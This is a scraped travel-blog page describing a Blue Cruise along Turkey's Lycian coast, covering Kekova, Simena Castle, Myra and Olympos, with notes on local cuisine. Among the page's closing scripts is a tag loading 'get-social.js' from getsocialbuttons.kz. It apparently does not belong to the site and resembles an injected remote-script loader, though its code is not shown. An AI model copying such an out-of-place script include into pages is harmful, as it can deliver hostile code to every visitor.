<p class="western" lang="en-GB" align="justify"><span style="color: #00000a">Heading east there is the sunken city of Kekova. It is forbidden to anchor above the City which dates back many centuries. It was destroyed by an earthquake in the 2</span><span style="color: #00000a"><sup>nd</sup></span><span style="color: #00000a"> Century, rebuilt by the Byzantines but finally abandoned because of its vulnerability to Arab attack. Not far away is Simena Castle which sits in a prominent position overlooking the sea. It was built by the Knights of Rhodes on the site of old Lycian foundations. It is fairly well preserved and those climbing to see it are rewarded with spectacular views out across the sea.</span></p>
<p class="western" lang="en-GB" align="justify"><span style="color: #00000a">Demre is the modern day settlement where the ancient Lycian City of Myra was once situated. There is so much for those interested in history and culture to see it is certainly worth spending some time here and perhaps researching before the holiday to decide on priorities. </span></p>
<p class="western" lang="en-GB" align="justify"><b>Olympos</b></p>
<p><a href="https://www.theworldiscalling.com/wp-content/uploads/2016/03/twic_shicominthar.jpg"><img decoding="async" class="aligncenter wp-image-1232" src="https://www.theworldiscalling.com/wp-content/uploads/2016/03/twic_shicominthar.jpg" alt="" width="600" height="450" srcset="https://www.theworldiscalling.com/wp-content/uploads/2016/03/twic_shicominthar.jpg 1200w, https://www.theworldiscalling.com/wp-content/uploads/2016/03/twic_shicominthar-300x225.jpg 300w, https://www.theworldiscalling.com/wp-content/uploads/2016/03/twic_shicominthar-1024x768.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p class="western" lang="en-GB" align="justify">Heading further east there is Olympos, an ancient Lycian city which it thought to have been first settled in the 4<sup>th</sup> Century BC. It certainly had its own coins and it is believed that Julius Caeasr was in the Roman army that took the city in 78 BC. Tourists enjoy the place for more than just history however; it is a beautiful setting.</p>
<p class="western" lang="en-GB" align="justify">The coastline continues east with plenty more to see. The <a href="http://www.alaturkacruises.com/blue-cruise-turkey/kas" target="_blank">Kas Antalya Blue Cruise</a> <span style="color: #00000a">is comprehensive offering modern day holiday pleasures of sun, sea and sand but also the rich history and culture of this part of the world. It has played its role in many famous civilisations from Lycian through Persian, Greek, and Byzantine well before the more modern ages of Italian City States and Ottoman. Set sail on a real experience.</span></p>
<p class="western" lang="en-GB" align="justify"><span style="color: #00000a">Cruising down this coastline is great fun. The local cuisine includes seasonal fruit and vegetables, herbs and olive oil, used to make mezes and lovely salads. The seas have red mullet, bass and bream that can be caught on a line and put on a BBQ for lunch or dinner. Lamb and chicken are popular main courses and Turkey’s very sweet desserts are a good way to finish, perhaps with Turkish coffee. Turkey’s wine is ever improving and when it comes to eating fish, the famous spirit, raki, is a regular accompaniment. Take to the seas and go with the flow for a memorable holiday.</span></p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><style>.relpost-block-single-image, .relpost-post-image { margin-bottom: 10px; }</style><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 2; --relposth-columns_m: 2"><a href="https://www.theworldiscalling.com/the-history-of-race-horse-breeding/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://www.theworldiscalling.com/wp-content/uploads/2016/02/twic_thobrerachorinjap-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">The history of race horse breeding</h2></div></div></a><a href="https://www.theworldiscalling.com/5-ideas-uk-holiday-2015/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://www.theworldiscalling.com/wp-content/uploads/2014/12/twic_nogolonsuninscomom-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">5 Ideas For A UK Holiday In 2015</h2></div></div></a><a href="https://www.theworldiscalling.com/best-beaches-and-hotels-to-visit-in-croatia/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://www.theworldiscalling.com/wp-content/uploads/2015/06/6130161408_dd1c8a8d8d_z-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Best Beaches and Hotels to visit in Croatia</h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->    
        </div>
        
        <div class="postmeta-secondary"><span class="meta_tags"><a href="https://www.theworldiscalling.com/tag/cruises/" rel="tag">cruises</a>, <a href="https://www.theworldiscalling.com/tag/europe/" rel="tag">Europe</a>, <a href="https://www.theworldiscalling.com/tag/turkey/" rel="tag">Turkey</a></span></div> 
        
    
    </div><!-- Post ID 1229 -->
    
                
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

        
</div><!-- #sidebar-primary -->


<div id="sidebar-secondary">

    <ul class="widget-container"><li id="text-4" class="widget widget_text">			<div class="textwidget"><div style="text-align:center;">
<a href="https://www.facebook.com/pages/The-World-is-Callingcom/362436843930774" target="_blank"><img src="https://www.theworldiscalling.com/wp-content/uploads/2014/10/facebook.png" alt="facebook" /></a>&nbsp;&nbsp;&nbsp;&nbsp;
<a href="https://twitter.com/thewrldiscallin" target="_blank"><img src="https://www.theworldiscalling.com/wp-content/uploads/2014/10/twitter.png" alt="twitter" /></a>&nbsp;&nbsp;&nbsp;&nbsp;
<a href="https://www.theworldiscalling.com/feed/" target="_blank"><img src="https://www.theworldiscalling.com/wp-content/uploads/2014/10/rss.png" alt="rss" /></a>
</div></div>
		</li></ul><ul class="widget-container"><li id="text-5" class="widget widget_text"><h3 class="widgettitle">Welcome to The World Is Calling.com!</h3>			<div class="textwidget">We're glad you made it. The World is Calling is a joint project by multiple travel bloggers to bring you the most inspiring travel content on the web. The World is Calling, will you pick up?</div>
		</li></ul><ul class="widget-container"><li id="socialwidget-2" class="widget widget_socialwidget"><div id="sidesocial">
						<div class="sidefb">
							<div class="sidefb">
							<div class="facebookOuter">
							 <div class="facebookInner">
							  <div class="fb-like-box" 
							      data-width="250" data-height="200" 
							      data-href="https://www.facebook.com/pages/The-World-is-Callingcom/362436843930774" 
							      data-show-border="false" data-show-faces="true"  
							      data-stream="false" data-header="false">
							  </div>          
							 </div>
							</div>
						</div>
						
						<div class="sideg">
							<div class="g-plusone" data-size="medium" data-href="https://www.theworldiscalling.com"></div>
							<span>Recommend</span>
						</div>
						<div class="sidetw">
						<a href="https://twitter.com/thewrldiscallin" class="twitter-follow-button" data-show-screen-name="true" data-show-count="true" data-lang="en">Follow @thewrldiscallin</a>
						</div>
					</div></li></ul><ul class="widget-container"><li id="text-6" class="widget widget_text"><h3 class="widgettitle">Weekly Fun Fact: </h3>			<div class="textwidget">London is the most visited city in the world by international travelers. It's held this title for the past 3 of 4 years!

</div>
		</li></ul><ul class="widget-container"><li id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widgettitle">Tags</h3><div class="tagcloud"><a href="https://www.theworldiscalling.com/tag/accommodations/" class="tag-cloud-link tag-link-401 tag-link-position-1" style="font-size: 12.106666666667pt;" aria-label="accommodations (4 items)">accommodations</a>
<a href="https://www.theworldiscalling.com/tag/activities/" class="tag-cloud-link tag-link-380 tag-link-position-2" style="font-size: 10.24pt;" aria-label="activities (3 items)">activities</a>
<a href="https://www.theworldiscalling.com/tag/africa/" class="tag-cloud-link tag-link-482 tag-link-position-3" style="font-size: 13.6pt;" aria-label="Africa (5 items)">Africa</a>
<a href="https://www.theworldiscalling.com/tag/asia/" class="tag-cloud-link tag-link-485 tag-link-position-4" style="font-size: 14.906666666667pt;" aria-label="Asia (6 items)">Asia</a>
<a href="https://www.theworldiscalling.com/tag/attractions/" class="tag-cloud-link tag-link-378 tag-link-position-5" style="font-size: 16.773333333333pt;" aria-label="attractions (8 items)">attractions</a>
<a href="https://www.theworldiscalling.com/tag/australia/" class="tag-cloud-link tag-link-370 tag-link-position-6" style="font-size: 10.24pt;" aria-label="Australia (3 items)">Australia</a>
<a href="https://www.theworldiscalling.com/tag/beaches/" class="tag-cloud-link tag-link-348 tag-link-position-7" style="font-size: 17.706666666667pt;" aria-label="beaches (9 items)">beaches</a>
<a href="https://www.theworldiscalling.com/tag/brazil/" class="tag-cloud-link tag-link-374 tag-link-position-8" style="font-size: 10.24pt;" aria-label="Brazil (3 items)">Brazil</a>
<a href="https://www.theworldiscalling.com/tag/campervans/" class="tag-cloud-link tag-link-397 tag-link-position-9" style="font-size: 8pt;" aria-label="campervans (2 items)">campervans</a>
<a href="https://www.theworldiscalling.com/tag/canada/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 10.24pt;" aria-label="Canada (3 items)">Canada</a>
<a href="https://www.theworldiscalling.com/tag/cottages/" class="tag-cloud-link tag-link-407 tag-link-position-11" style="font-size: 8pt;" aria-label="cottages (2 items)">cottages</a>
<a href="https://www.theworldiscalling.com/tag/culture/" class="tag-cloud-link tag-link-347 tag-link-position-12" style="font-size: 16.773333333333pt;" aria-label="culture (8 items)">culture</a>
<a href="https://www.theworldiscalling.com/tag/disneyland/" class="tag-cloud-link tag-link-572 tag-link-position-13" style="font-size: 8pt;" aria-label="disneyland (2 items)">disneyland</a>
<a href="https://www.theworldiscalling.com/tag/england/" class="tag-cloud-link tag-link-409 tag-link-position-14" style="font-size: 8pt;" aria-label="England (2 items)">England</a>
<a href="https://www.theworldiscalling.com/tag/europe/" class="tag-cloud-link tag-link-483 tag-link-position-15" style="font-size: 21.44pt;" aria-label="Europe (15 items)">Europe</a>
<a href="https://www.theworldiscalling.com/tag/gambling/" class="tag-cloud-link tag-link-445 tag-link-position-16" style="font-size: 8pt;" aria-label="gambling (2 items)">gambling</a>
<a href="https://www.theworldiscalling.com/tag/history/" class="tag-cloud-link tag-link-441 tag-link-position-17" style="font-size: 12.106666666667pt;" aria-label="history (4 items)">history</a>
<a href="https://www.theworldiscalling.com/tag/hotels/" class="tag-cloud-link tag-link-467 tag-link-position-18" style="font-size: 8pt;" aria-label="Hotels (2 items)">Hotels</a>
<a href="https://www.theworldiscalling.com/tag/india/" class="tag-cloud-link tag-link-352 tag-link-position-19" style="font-size: 10.24pt;" aria-label="India (3 items)">India</a>
<a href="https://www.theworldiscalling.com/tag/italy/" class="tag-cloud-link tag-link-437 tag-link-position-20" style="font-size: 10.24pt;" aria-label="Italy (3 items)">Italy</a>
<a href="https://www.theworldiscalling.com/tag/mexico/" class="tag-cloud-link tag-link-354 tag-link-position-21" style="font-size: 10.24pt;" aria-label="Mexico (3 items)">Mexico</a>
<a href="https://www.theworldiscalling.com/tag/morocco/" class="tag-cloud-link tag-link-413 tag-link-position-22" style="font-size: 8pt;" aria-label="Morocco (2 items)">Morocco</a>
<a href="https://www.theworldiscalling.com/tag/mountains/" class="tag-cloud-link tag-link-350 tag-link-position-23" style="font-size: 10.24pt;" aria-label="mountains (3 items)">mountains</a>
<a href="https://www.theworldiscalling.com/tag/nature/" class="tag-cloud-link tag-link-415 tag-link-position-24" style="font-size: 8pt;" aria-label="nature (2 items)">nature</a>
<a href="https://www.theworldiscalling.com/tag/new-zealand/" class="tag-cloud-link tag-link-410 tag-link-position-25" style="font-size: 10.24pt;" aria-label="New Zealand (3 items)">New Zealand</a>
<a href="https://www.theworldiscalling.com/tag/north-africa/" class="tag-cloud-link tag-link-414 tag-link-position-26" style="font-size: 8pt;" aria-label="North Africa (2 items)">North Africa</a>
<a href="https://www.theworldiscalling.com/tag/north-america/" class="tag-cloud-link tag-link-478 tag-link-position-27" style="font-size: 17.706666666667pt;" aria-label="North America (9 items)">North America</a>
<a href="https://www.theworldiscalling.com/tag/oceania/" class="tag-cloud-link tag-link-371 tag-link-position-28" style="font-size: 10.24pt;" aria-label="Oceania (3 items)">Oceania</a>
<a href="https://www.theworldiscalling.com/tag/parks/" class="tag-cloud-link tag-link-391 tag-link-position-29" style="font-size: 8pt;" aria-label="parks (2 items)">parks</a>
<a href="https://www.theworldiscalling.com/tag/restaurants/" class="tag-cloud-link tag-link-392 tag-link-position-30" style="font-size: 10.24pt;" aria-label="restaurants (3 items)">restaurants</a>
<a href="https://www.theworldiscalling.com/tag/save-money/" class="tag-cloud-link tag-link-499 tag-link-position-31" style="font-size: 8pt;" aria-label="save money (2 items)">save money</a>
<a href="https://www.theworldiscalling.com/tag/south-america/" class="tag-cloud-link tag-link-481 tag-link-position-32" style="font-size: 13.6pt;" aria-label="South America (5 items)">South America</a>
<a href="https://www.theworldiscalling.com/tag/southern-europe/" class="tag-cloud-link tag-link-439 tag-link-position-33" style="font-size: 8pt;" aria-label="Southern Europe (2 items)">Southern Europe</a>
<a href="https://www.theworldiscalling.com/tag/tanzania/" class="tag-cloud-link tag-link-369 tag-link-position-34" style="font-size: 10.24pt;" aria-label="Tanzania (3 items)">Tanzania</a>
<a href="https://www.theworldiscalling.com/tag/thailand/" class="tag-cloud-link tag-link-351 tag-link-position-35" style="font-size: 10.24pt;" aria-label="Thailand (3 items)">Thailand</a>
<a href="https://www.theworldiscalling.com/tag/travel/" class="tag-cloud-link tag-link-471 tag-link-position-36" style="font-size: 22pt;" aria-label="travel (16 items)">travel</a>
<a href="https://www.theworldiscalling.com/tag/traveling/" class="tag-cloud-link tag-link-533 tag-link-position-37" style="font-size: 12.106666666667pt;" aria-label="traveling (4 items)">traveling</a>
<a href="https://www.theworldiscalling.com/tag/travel-tips/" class="tag-cloud-link tag-link-448 tag-link-position-38" style="font-size: 19.2pt;" aria-label="travel tips (11 items)">travel tips</a>
<a href="https://www.theworldiscalling.com/tag/uk/" class="tag-cloud-link tag-link-417 tag-link-position-39" style="font-size: 10.24pt;" aria-label="UK (3 items)">UK</a>
<a href="https://www.theworldiscalling.com/tag/united-kingdom/" class="tag-cloud-link tag-link-402 tag-link-position-40" style="font-size: 12.106666666667pt;" aria-label="United Kingdom (4 items)">United Kingdom</a>
<a href="https://www.theworldiscalling.com/tag/usa/" class="tag-cloud-link tag-link-421 tag-link-position-41" style="font-size: 18.453333333333pt;" aria-label="USA (10 items)">USA</a>
<a href="https://www.theworldiscalling.com/tag/vacation/" class="tag-cloud-link tag-link-511 tag-link-position-42" style="font-size: 12.106666666667pt;" aria-label="Vacation (4 items)">Vacation</a>
<a href="https://www.theworldiscalling.com/tag/villas/" class="tag-cloud-link tag-link-438 tag-link-position-43" style="font-size: 8pt;" aria-label="villas (2 items)">villas</a>
<a href="https://www.theworldiscalling.com/tag/western-europe/" class="tag-cloud-link tag-link-403 tag-link-position-44" style="font-size: 8pt;" aria-label="Western Europe (2 items)">Western Europe</a>
<a href="https://www.theworldiscalling.com/tag/wildlife/" class="tag-cloud-link tag-link-416 tag-link-position-45" style="font-size: 8pt;" aria-label="wildlife (2 items)">wildlife</a></div>
</li></ul><ul class="widget-container"><li id="text-8" class="widget widget_text"><h3 class="widgettitle">Helpful Resources</h3>			<div class="textwidget"></div>
		</li></ul>    
</div><!-- #sidebar-secondary -->        
                
    </div><!-- #main -->
    
    
    <div id="footer-widgets" class="clearfix">
                <div class="footer-widget-box">
            
		<ul class="widget-container"><li id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widgettitle">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.theworldiscalling.com/top-activities-in-siem-reap-cambodia/">Top Activities in Siem Reap, Cambodia</a>
									</li>
											<li>
					<a href="https://www.theworldiscalling.com/when-to-travel-to-italy-for-jubilee-2025/">When to Travel to Italy for Jubilee 2025?</a>
									</li>
											<li>
					<a href="https://www.theworldiscalling.com/top-5-casinos-around-the-world/">Top 5 Casinos Around The World</a>
									</li>
											<li>
					<a href="https://www.theworldiscalling.com/giving-your-partner-the-perfect-premier-league-match-day/">Giving Your Partner The Perfect Premier League Match Day</a>
									</li>
											<li>
					<a href="https://www.theworldiscalling.com/what-you-need-to-know-about-gambling-online/">What You Need to Know About Gambling Online</a>
									</li>
					</ul>

		</li></ul>        </div>
        
        <div class="footer-widget-box">
            <ul class="widget-container"><li id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widgettitle">Tags</h3><div class="tagcloud"><a href="https://www.theworldiscalling.com/tag/accommodations/" class="tag-cloud-link tag-link-401 tag-link-position-1" style="font-size: 12.106666666667pt;" aria-label="accommodations (4 items)">accommodations</a>
<a href="https://www.theworldiscalling.com/tag/activities/" class="tag-cloud-link tag-link-380 tag-link-position-2" style="font-size: 10.24pt;" aria-label="activities (3 items)">activities</a>
<a href="https://www.theworldiscalling.com/tag/africa/" class="tag-cloud-link tag-link-482 tag-link-position-3" style="font-size: 13.6pt;" aria-label="Africa (5 items)">Africa</a>
<a href="https://www.theworldiscalling.com/tag/asia/" class="tag-cloud-link tag-link-485 tag-link-position-4" style="font-size: 14.906666666667pt;" aria-label="Asia (6 items)">Asia</a>
<a href="https://www.theworldiscalling.com/tag/attractions/" class="tag-cloud-link tag-link-378 tag-link-position-5" style="font-size: 16.773333333333pt;" aria-label="attractions (8 items)">attractions</a>
<a href="https://www.theworldiscalling.com/tag/australia/" class="tag-cloud-link tag-link-370 tag-link-position-6" style="font-size: 10.24pt;" aria-label="Australia (3 items)">Australia</a>
<a href="https://www.theworldiscalling.com/tag/beaches/" class="tag-cloud-link tag-link-348 tag-link-position-7" style="font-size: 17.706666666667pt;" aria-label="beaches (9 items)">beaches</a>
<a href="https://www.theworldiscalling.com/tag/brazil/" class="tag-cloud-link tag-link-374 tag-link-position-8" style="font-size: 10.24pt;" aria-label="Brazil (3 items)">Brazil</a>
<a href="https://www.theworldiscalling.com/tag/campervans/" class="tag-cloud-link tag-link-397 tag-link-position-9" style="font-size: 8pt;" aria-label="campervans (2 items)">campervans</a>
<a href="https://www.theworldiscalling.com/tag/canada/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 10.24pt;" aria-label="Canada (3 items)">Canada</a>
<a href="https://www.theworldiscalling.com/tag/cottages/" class="tag-cloud-link tag-link-407 tag-link-position-11" style="font-size: 8pt;" aria-label="cottages (2 items)">cottages</a>
<a href="https://www.theworldiscalling.com/tag/culture/" class="tag-cloud-link tag-link-347 tag-link-position-12" style="font-size: 16.773333333333pt;" aria-label="culture (8 items)">culture</a>
<a href="https://www.theworldiscalling.com/tag/disneyland/" class="tag-cloud-link tag-link-572 tag-link-position-13" style="font-size: 8pt;" aria-label="disneyland (2 items)">disneyland</a>
<a href="https://www.theworldiscalling.com/tag/england/" class="tag-cloud-link tag-link-409 tag-link-position-14" style="font-size: 8pt;" aria-label="England (2 items)">England</a>
<a href="https://www.theworldiscalling.com/tag/europe/" class="tag-cloud-link tag-link-483 tag-link-position-15" style="font-size: 21.44pt;" aria-label="Europe (15 items)">Europe</a>
<a href="https://www.theworldiscalling.com/tag/gambling/" class="tag-cloud-link tag-link-445 tag-link-position-16" style="font-size: 8pt;" aria-label="gambling (2 items)">gambling</a>
<a href="https://www.theworldiscalling.com/tag/history/" class="tag-cloud-link tag-link-441 tag-link-position-17" style="font-size: 12.106666666667pt;" aria-label="history (4 items)">history</a>
<a href="https://www.theworldiscalling.com/tag/hotels/" class="tag-cloud-link tag-link-467 tag-link-position-18" style="font-size: 8pt;" aria-label="Hotels (2 items)">Hotels</a>
<a href="https://www.theworldiscalling.com/tag/india/" class="tag-cloud-link tag-link-352 tag-link-position-19" style="font-size: 10.24pt;" aria-label="India (3 items)">India</a>
<a href="https://www.theworldiscalling.com/tag/italy/" class="tag-cloud-link tag-link-437 tag-link-position-20" style="font-size: 10.24pt;" aria-label="Italy (3 items)">Italy</a>
<a href="https://www.theworldiscalling.com/tag/mexico/" class="tag-cloud-link tag-link-354 tag-link-position-21" style="font-size: 10.24pt;" aria-label="Mexico (3 items)">Mexico</a>
<a href="https://www.theworldiscalling.com/tag/morocco/" class="tag-cloud-link tag-link-413 tag-link-position-22" style="font-size: 8pt;" aria-label="Morocco (2 items)">Morocco</a>
<a href="https://www.theworldiscalling.com/tag/mountains/" class="tag-cloud-link tag-link-350 tag-link-position-23" style="font-size: 10.24pt;" aria-label="mountains (3 items)">mountains</a>
<a href="https://www.theworldiscalling.com/tag/nature/" class="tag-cloud-link tag-link-415 tag-link-position-24" style="font-size: 8pt;" aria-label="nature (2 items)">nature</a>
<a href="https://www.theworldiscalling.com/tag/new-zealand/" class="tag-cloud-link tag-link-410 tag-link-position-25" style="font-size: 10.24pt;" aria-label="New Zealand (3 items)">New Zealand</a>
<a href="https://www.theworldiscalling.com/tag/north-africa/" class="tag-cloud-link tag-link-414 tag-link-position-26" style="font-size: 8pt;" aria-label="North Africa (2 items)">North Africa</a>
<a href="https://www.theworldiscalling.com/tag/north-america/" class="tag-cloud-link tag-link-478 tag-link-position-27" style="font-size: 17.706666666667pt;" aria-label="North America (9 items)">North America</a>
<a href="https://www.theworldiscalling.com/tag/oceania/" class="tag-cloud-link tag-link-371 tag-link-position-28" style="font-size: 10.24pt;" aria-label="Oceania (3 items)">Oceania</a>
<a href="https://www.theworldiscalling.com/tag/parks/" class="tag-cloud-link tag-link-391 tag-link-position-29" style="font-size: 8pt;" aria-label="parks (2 items)">parks</a>
<a href="https://www.theworldiscalling.com/tag/restaurants/" class="tag-cloud-link tag-link-392 tag-link-position-30" style="font-size: 10.24pt;" aria-label="restaurants (3 items)">restaurants</a>
<a href="https://www.theworldiscalling.com/tag/save-money/" class="tag-cloud-link tag-link-499 tag-link-position-31" style="font-size: 8pt;" aria-label="save money (2 items)">save money</a>
<a href="https://www.theworldiscalling.com/tag/south-america/" class="tag-cloud-link tag-link-481 tag-link-position-32" style="font-size: 13.6pt;" aria-label="South America (5 items)">South America</a>
<a href="https://www.theworldiscalling.com/tag/southern-europe/" class="tag-cloud-link tag-link-439 tag-link-position-33" style="font-size: 8pt;" aria-label="Southern Europe (2 items)">Southern Europe</a>
<a href="https://www.theworldiscalling.com/tag/tanzania/" class="tag-cloud-link tag-link-369 tag-link-position-34" style="font-size: 10.24pt;" aria-label="Tanzania (3 items)">Tanzania</a>
<a href="https://www.theworldiscalling.com/tag/thailand/" class="tag-cloud-link tag-link-351 tag-link-position-35" style="font-size: 10.24pt;" aria-label="Thailand (3 items)">Thailand</a>
<a href="https://www.theworldiscalling.com/tag/travel/" class="tag-cloud-link tag-link-471 tag-link-position-36" style="font-size: 22pt;" aria-label="travel (16 items)">travel</a>
<a href="https://www.theworldiscalling.com/tag/traveling/" class="tag-cloud-link tag-link-533 tag-link-position-37" style="font-size: 12.106666666667pt;" aria-label="traveling (4 items)">traveling</a>
<a href="https://www.theworldiscalling.com/tag/travel-tips/" class="tag-cloud-link tag-link-448 tag-link-position-38" style="font-size: 19.2pt;" aria-label="travel tips (11 items)">travel tips</a>
<a href="https://www.theworldiscalling.com/tag/uk/" class="tag-cloud-link tag-link-417 tag-link-position-39" style="font-size: 10.24pt;" aria-label="UK (3 items)">UK</a>
<a href="https://www.theworldiscalling.com/tag/united-kingdom/" class="tag-cloud-link tag-link-402 tag-link-position-40" style="font-size: 12.106666666667pt;" aria-label="United Kingdom (4 items)">United Kingdom</a>
<a href="https://www.theworldiscalling.com/tag/usa/" class="tag-cloud-link tag-link-421 tag-link-position-41" style="font-size: 18.453333333333pt;" aria-label="USA (10 items)">USA</a>
<a href="https://www.theworldiscalling.com/tag/vacation/" class="tag-cloud-link tag-link-511 tag-link-position-42" style="font-size: 12.106666666667pt;" aria-label="Vacation (4 items)">Vacation</a>
<a href="https://www.theworldiscalling.com/tag/villas/" class="tag-cloud-link tag-link-438 tag-link-position-43" style="font-size: 8pt;" aria-label="villas (2 items)">villas</a>
<a href="https://www.theworldiscalling.com/tag/western-europe/" class="tag-cloud-link tag-link-403 tag-link-position-44" style="font-size: 8pt;" aria-label="Western Europe (2 items)">Western Europe</a>
<a href="https://www.theworldiscalling.com/tag/wildlife/" class="tag-cloud-link tag-link-416 tag-link-position-45" style="font-size: 8pt;" aria-label="wildlife (2 items)">wildlife</a></div>
</li></ul>        </div>
        
        <div class="footer-widget-box footer-widget-box-last">
            <ul class="widget-container"><li id="text-7" class="widget widget_text"><h3 class="widgettitle">Want to Participate?</h3>			<div class="textwidget">Please feel free to contact us about anything from contributing your own personal story to the project or just to say hello! <strong><a href="https://www.theworldiscalling.com/contact-us/" target="_blank">click here</a></strong> for the contact form.</div>
		</li></ul>        </div>
        
    </div>

    <div id="footer">
    
        <div id="copyrights">
             &copy; 2026  <a href="https://www.theworldiscalling.com/">The World Is Calling</a> 
        </div>
        
                
        <div id="credits">Powered by <a href="http://wordpress.org/"><strong>WordPress</strong></a> | Designed by: <a href="http://www.seoconsultancyltd.com/">search engine optimisation</a> | Thanks to <a href="http://www.familyvacationideas.co.uk/family-vacation-ideas-travelling-from-manchester/">Family Vacations</a>, <a href="http://www.bathtravel.org.uk/travel-to-bath-from-manchester-airport/">Bath Travel</a> and <a href="http://www.hawaiivacationpackages.org.uk/hawaii-vacation-travelling-from-bristol/">Holidays to Hawaii</a></div><!-- #credits -->
        
    </div><!-- #footer -->
    
</div><!-- #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/NewsWay\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="fb-root">
	<script type="text/javascript">
		window.fbAsyncInit = function() {
  			FB.init({ status: true, cookie: true, xfbml: true});
		};
		(function() {
			var e = document.createElement('script');
			e.type = 'text/javascript';
			e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
			e.async = true;
			document.getElementById('fb-root').appendChild(e);
		}());
		(function() {
			var e = document.createElement('script');
			e.type = 'text/javascript';
			e.src = 'http://platform.twitter.com/widgets.js';
			e.async = true;
			document.getElementById('fb-root').appendChild(e);
		}());
		window.___gcfg = {lang: 'en'};
		(function() {
			var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    		po.src = 'https://apis.google.com/js/plusone.js';
   			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  		})();
 	</script>
</div>
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script type="text/javascript" src="https://www.theworldiscalling.com/wp-content/plugins/all-in-one-wp-security-and-firewall/js/remove-weak-pw.js?ver=5.4.4" id="remove-weak-pw-js"></script>
<script type="text/javascript" src="https://getsocialbuttons.kz/get-social.js?ver=1.0.0" id="getsocialbuttons-script-js"></script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.theworldiscalling.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>

<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-primary-container').mobileMenu({
                defaultText: 'Menu',
                className: 'menu-primary-responsive',
                containerClass: 'menu-primary-responsive-container',
                subMenuDash: '&ndash;'
            });

jQuery(function(){ 
	jQuery('ul.menu-secondary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-secondary-container').mobileMenu({
                defaultText: 'Navigation',
                className: 'menu-secondary-responsive',
                containerClass: 'menu-secondary-responsive-container',
                subMenuDash: '&ndash;'
            });

/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 17:27:41 -->

--- FILE ---
content_type: text/html; charset=utf-8
